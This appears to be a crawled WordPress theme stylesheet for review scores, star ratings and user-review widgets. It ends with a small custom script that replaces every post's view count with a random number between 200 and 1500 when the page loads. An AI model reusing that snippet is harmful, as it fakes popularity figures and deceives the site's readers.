	color: #e03030; }
.penci-review-score-total {
	background: #3f51b5;
	color: #fff;
	text-align: center;
	padding: 22px 10px 18px;
	display: block;
	width: 100%; }
.penci-review-score-total.only-score {
	padding: 30px 10px; }

.penci-review-style_3 .penci-review-score-total {
	padding: 16px 10px 13px; }
.penci-review-style_3 .penci-review-score-total.only-score {
	padding: 30px 10px; }

.penci-review-score-num {
	font-size: 48px;
	font-size: 4.8rem;
	font-family: "Oswald", sans-serif;
	line-height: 1;
	font-weight: 400; }
.penci-review-style_3 .penci-review-score-num {
	font-size: 36px;
	font-size: 3.6rem; }

.penci-review-score-num-star {
	font-size: 16px;
	font-size: 1.6rem;
	padding-top: 8px;
	padding-bottom: 2px;
	line-height: 1; }
.penci-review-score-num-star i {
	margin-right: 3px; }
.penci-review-score-num-star i:last-of-type {
	margin-right: 0; }

.penci-review-score-total span {
	font-size: 12px;
	font-size: 1.2rem;
	text-transform: uppercase; }

.penci-piechart {
	background: rgba(0, 0, 0, 0.1);
	border-radius: 50%;
	position: absolute;
	display: inline-block;
	vertical-align: top;
	left: 10px;
	top: 10px;
	text-align: center;
	width: 40px;
	height: 40px;
	z-index: 15; }
.penci-piechart canvas {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2; }
.penci-piechart.penci-piechart-small {
	width: 34px;
	height: 34px; }
.penci-piechart.penci-piechart-big {
	width: 60px;
	height: 60px; }

.penci-block-vc .penci-piechart {
	right: 10px;
	left: auto; }

.penci-block-vc .icon_pos_right + .penci-piechart {
	right: 56px; }

.penci-block-vc .icon_pos_right.lager-size-icon + .penci-piechart {
	right: 62px; }

.penci-block-vc .icon_pos_right.medium-size-icon + .penci-piechart {
	right: 54px; }

.penci-block-vc .icon_pos_right.small-size-icon + .penci-piechart {
	right: 50px; }

.penci-chart-text {
	width: 40px;
	height: 40px;
	font-size: 14px;
	font-size: 1.4rem;
	position: absolute;
	left: 0;
	top: 0;
	line-height: 40px;
	font-family: "Mukta Vaani", sans-serif;
	font-weight: 600;
	color: #ffffff; }

.penci-piechart-small .penci-chart-text {
	width: 34px;
	height: 34px;
	font-size: 12px;
	line-height: 34px; }

.penci-piechart-big .penci-chart-text {
	width: 60px;
	height: 60px;
	font-size: 24px;
	line-height: 60px; }

.penci-hide-text-votes {
	display: none; }

#respond p.comment-form-comment + p.comment-form-url {
	width: 100%;
	margin: 0; }

#respond p.comment-form-comment + p.comment-form-url input {
	max-width: 100%; }

.penci-scores-rateYo li {
	list-style: none;
	width: 32%;
	margin: 0 2% 19px 0;
	padding: 0;
	float: left;
	line-height: 1.5;
	display: inline-block; }
.penci-scores-rateYo li:nth-child(3n + 3) {
	margin-left: 0;
	margin-right: 0; }
.penci-scores-rateYo li:nth-child(3n + 1) {
	clear: both; }

.penci-scores-rateYo .penci-review-title-criteria,
.penci-scores-rateYo .penci-review-star-criteria {
	vertical-align: top; }

.penci-scores-rateYo .penci-reivew-star-rateYo {
	padding-left: 0; }

.penci-preview-rating {
	position: relative;
	float: left;
	margin-right: 8px;
	font-size: 13px;
	text-indent: 0;
	letter-spacing: 2px;
	white-space: nowrap;
	word-wrap: normal;
	z-index: 15; }

.penci-preview-rating-absolute {
	position: absolute;
	top: 10px;
	left: 10px; }

.penci-block-vc .penci-preview-rating-absolute {
	right: 10px;
	left: auto; }

.penci-preview-rating .penci-prvrate-bg {
	color: #b9b9b9; }
.penci-preview-rating .penci-prvrate-bg:before {
	content: "\f006" "\f006" "\f006" "\f006" "\f006";
	font-family: "FontAwesome";
	display: block; }

.penci-prvrate-active {
	position: absolute;
	left: 0;
	top: 0;
	width: 0;
	overflow: hidden;
	color: #FFCA00; }

.penci-prvrate-active-inner {
	text-align: left; }
.penci-prvrate-active-inner:before {
	content: "\f005" "\f005" "\f005" "\f005" "\f005";
	font-family: "FontAwesome";
	display: block; }

.penci-mul-comments-wrapper .penci-usewr-review {
	border-top: 0; }

.penci-post-reviews .post-comments .post-title-box {
	border-top: 0; }

.penci-review-container .post-comments .post-title-box {
	border-top: 0;
	padding-top: 0; }

.penci-review-spinner {
	font-size: 20px;
	display: none;
	vertical-align: top;
	margin-left: 10px;
	margin-right: 10px;
	color: #3f51b5; }
.penci-review-spinner.active {
	display: inline-block; }

.penci-ur-like-dislike .penci-review-spinner {
	line-height: 24px; }

.penci-user-review .thecomment {
	margin-bottom: 30px; }

.penci-user-review ul.penci-user-review-criteria {
	margin-bottom: 0; }
.penci-user-review ul.penci-user-review-criteria li {
	list-style: none;
	margin-bottom: 5px;
	margin-left: 0; }
.penci-user-review ul.penci-user-review-criteria li:last-child {
	margin-bottom: 10px; }

.penci-user-reviews .penci-user-review:last-child .thecomment {
	margin-bottom: 0; }

.penci-review-thumb {
	float: left;
	width: 120px;
	margin-right: 20px; }

.penci-user-review-criteria {
	margin-top: 15px; }
.penci-user-review-criteria .penci-review-star-criteria {
	float: right;
	text-align: right;
	position: relative;
	top: 3px; }
.penci-user-review-criteria .penci-preview-rating {
	font-size: 15px;
	position: relative;
	top: -2px; }

.penci-userreview-comment + .penci-user-review-criteria {
	margin-top: 0; }

.penci-review-mess {
	display: none;
	margin-top: 20px;
	border: 2px solid #398f14;
	padding: 3px 10px; }
.penci-review-mess.error {
	border-color: #f7e700; }

.penci-user-review-action {
	margin-top: 14px;
	overflow: hidden; }

.penci-u-review-sharing {
	float: left; }

.penci-ur-like-dislike {
	float: right;
	text-align: right; }

.penci-ur-like-dislike .penci-share-number {
	margin-left: 7px; }

.penci-ur-like-dislike .penci-ur-like {
	background: #3f51b5;
	color: #fff;
	margin-right: 10px; }

.penci-ur-like-dislike .penci-review-judge-mess {
	font-size: 12px;
	margin-top: 5px; }

.penci-ur-like-dislike .penci-ur-dislike {
	background: #f44133;
	color: #fff; }

.penci-ur-like-dislike a {
	line-height: 24px;
	padding: 0 12px;
	transition: all 0.3s;
	display: inline-block;
	border-radius: 2px; }

.penci-ur-like-dislike a:hover {
	opacity: 0.8; }

.penci-u-review-sharing .penci-ur-social {
	font-size: 14px;
	color: #313131;
	margin-right: 10px;
	line-height: 24px; }
.penci-u-review-sharing .penci-ur-social:hover {
	color: #3f51b5; }

.penci-userreview-numeric-score {
	margin-top: 10px; }
.penci-userreview-numeric-score span {
	display: inline-block;
	font-size: 28px;
	line-height: 1em; }
.penci-userreview-numeric-score i {
	display: inline-block;
	font-size: 16px;
	line-height: 1em;
	font-style: normal; }

/** shortcode **/
.penci-recent-rv {
	margin-bottom: 20px;
	padding-bottom: 15px;
	border-bottom: 1px solid #ececec; }
.penci-recent-rv:last-child {
	margin-bottom: 0;
	border-bottom: 0; }

.penci-recent-rv-header:before, .penci-recent-rv-header:after {
	content: '';
	clear: both;
	display: table; }

.penci-recent-rv-score.penci-review-score {
	float: left;
	top: 5px; }

.penci-recent-rv-score.penci-review-score .jq-ry-container {
	padding-left: 0; }

.penci-recent-rv-author h5 {
	font-size: 18px;
	margin: -3px 0 3px;
	font-weight: 600;
	color: #111111;
	display: inline-block;
	vertical-align: top; }

.penci-recent-rv-img {
	float: left;
	width: 80px;
	margin-right: 20px; }

.penci-recent-rv-title,
.penci-recent-rv-excrept {
	clear: both; }

.penci-recent-rv-title {
	font-size: 18px;
	font-weight: 600;
	line-height: 1.3;
	margin-top: 10px;
	margin-bottom: 0; }

.penci-recent-rv-excrept {
	font-size: 14px;
	line-height: 1.71;
	margin-bottom: 3px;
	margin-top: 8px; }

.penci-review-metas {
	overflow: hidden; }

.penci-review-metas .penci-review-meta {
	width: 50%;
	float: left;
	line-height: 1.4;
	margin-top: 5px; }
.penci-review-metas .penci-review-meta:nth-child(2n+1) {
	clear: both; }
.penci-review-metas .penci-review-meta strong {
	font-weight: bold;
	color: #111; }

.penci-review-metas a.penci-review-btnbuy.button {
	clear: both;
	float: left;
	margin-top: 10px;
	line-height: 28px;
	font-size: 13px;
	font-weight: 500; }
.penci-review-metas a.penci-review-btnbuy.button:hover {
	text-decoration: none; }

.penci-review-schemas .penci-review-schema {
	line-height: 1.4;
	margin-top: 5px; }
.penci-review-schemas .penci-review-schema strong {
	font-weight: bold;
	color: #111; }

.penci-review-metas .penci-review-meta i {
	margin-right: 5px;
	color: #111111; }

.penci-userreview-metas {
	margin-top: 5px; }
.penci-userreview-metas span {
	margin-right: 10px;
	font-size: 13px; }
.penci-userreview-metas span:last-child {
	margin-right: 0; }
.penci-userreview-metas span strong {
	font-weight: bold; }
.penci-userreview-metas span i {
	margin-right: 5px; }
.penci-userreview-metas span i.fa-star {
	color: #FFCA00; }
.penci-userreview-metas span i.dashicons-awards {
	color: #e65a29;
	font-size: 16px;
	transform: translateY(3px);
	-webkit-transform: translateY(3px);
	height: auto; }
.penci-userreview-metas span i.fa-thumbs-o-up {
	color: #3f51b5; }

@media (min-width: 768px) {
	.penci-review-point > .penci-review-row {
		display: flex; }
	.penci-review-average {
		display: flex;
		align-items: center;
		justify-content: center; } }

@media only screen and (max-width: 767px) {
	.penci-scores-rateYo li {
		width: 100%;
		margin-right: 0;
		margin-left: 0; }
	.penci-review-stuff, .penci-review-average,
	.penci-review-stuff .penci-review-good {
		width: 100%; }
	.penci-review-score-total,
	.penci-review-stuff .penci-review-bad {
		margin-top: 20px; }
	.penci-review-container.penci-review-count h4 {
		font-size: 20px; }
	.penci-review-thumb {
		display: none; }
	.penci-review-metas .penci-review-meta {
		width: 100%; } }




--- FILE ---
content_type: text/css
request_url: https://tlr.ma/wp-content/uploads/custom-css-js/9425.css?v=233
body_size: -170
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Dec 23 2025 | 18:39:43 */
document.addEventListener("DOMContentLoaded", function () {
  document.querySelectorAll(".penci-post-countview-number").forEach(function(el) {
    el.textContent = Math.floor(Math.random() * (1500 - 200 + 1)) + 200;
  });
});
